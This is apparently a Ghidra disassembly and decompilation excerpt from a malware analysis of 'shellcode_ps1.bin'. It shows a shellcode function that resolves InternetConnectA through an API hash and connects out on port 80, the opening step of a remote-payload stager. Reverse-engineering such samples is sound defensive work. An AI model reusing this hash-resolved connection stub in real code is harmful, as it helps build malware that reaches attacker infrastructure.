 Listing: shellcode_ps1.bin
undefined FUN_000000b5()
undefined AL:1 <RETURN>
FUN_000000b5 XREF[1]: FUN_00000307:0
000000b5 5b POP EBX
000000b6 31 c9 XOR ECX,ECX
000000b8 51 PUSH ECX
000000b9 51 PUSH ECX
000000ba 6a 03 PUSH 0x3
000000bc 51 PUSH ECX
000000bd 51 PUSH ECX
000000be 68 50 00 PUSH 0x50
00 00
000000c3 53 PUSH EBX
000000c4 50 PUSH EAX
InternetConnectA
000000c5 68 57 89 PUSH 0xc69f8957
9f c6
000000ca ff d5 CALL EBP
000000cc eb 70 JMP FUN_0000013e undefined F
-- Flow Override: CALL_RETURN (CALL_TERMINATOR)
**************************************************************...
* FUNCTION ...
Decompile: FUN_000000b5 - (shellcode_ps1.bin)
1
2 void FUN_000000b5(void)
3
4 {
5 code *unaff_EBP;
6
7 /* InternetConnectA */
8 (*unaff_EBP)(0xc69f8957);
9 FUN_0000013e();
10 return;
11
12